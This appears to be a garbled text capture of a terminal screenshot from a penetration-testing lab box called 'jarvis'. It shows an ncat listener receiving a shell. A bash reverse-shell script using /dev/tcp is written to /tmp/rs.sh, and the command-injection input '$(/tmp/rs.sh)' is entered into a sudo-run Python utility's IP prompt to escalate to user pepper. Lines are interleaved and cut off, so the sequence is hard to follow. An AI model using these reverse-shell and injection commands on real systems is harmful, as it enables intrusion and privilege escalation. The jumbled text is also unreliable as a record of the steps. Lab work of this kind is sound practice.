 [2023- 6-13 17:06:24 CST] Fanxiaoyao tools/linpeas
-> ncat -lnvp 8888
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.10.10.143.
Ncat: Connection from 10.10.10.143:32770.
pepper@jarvis:/var/www/html$
stty (ncat)
0.16.2/8888 0>&1"' > /tmp/rs.shecho '/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10
www-data@jarvis:/var/www/html$ cat /tmp/rs.sh
/bin/bash -c "/bin/bash -i >& /sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
***********************************************-c "/bin/bash -i >& /dev/tcp/10.10
     _                 _
 ___(_)_ __ ___  _ __ | | ___ _ __ _ __  _   _
/ __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | |
\__ \ | | | | | | |_) | |  __/ |_ | |_) | |_| |
|___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, |
                |_|               |_|    |___/
                                @ironhackers.es
***********************************************
Enter an IP: $(/tmp/rs.sh)